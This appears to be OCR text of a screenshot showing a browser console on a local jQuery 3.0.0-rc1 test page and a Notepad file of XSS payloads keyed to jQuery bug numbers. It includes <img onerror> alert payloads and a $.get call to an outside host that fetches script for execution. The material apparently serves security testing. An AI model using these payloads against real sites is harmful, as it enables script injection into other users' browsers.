 127.0.0.1:8000/index/
test jquery hello world
xss
阻止此页面创建更多对话框
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders
abort: abort(), state: state(), always: always(), catch: catch(), … }
$("element[attribute='<img src=x onerror=alert(666)>'")
{…}
length: 0
prevObject: Object [ HTMLDocument http://127.0.0.1:8000/index/ ]
<prototype>: Object { jquery: "3.0.0-rc1", constructor: jQuery(), length: 0, … }
$("<img src=1 onerror=confirm('xss');>")
Object [ img ]
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "3.0.0-rc1", constructor: jQuery(), length: 0, … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290：
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521：
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')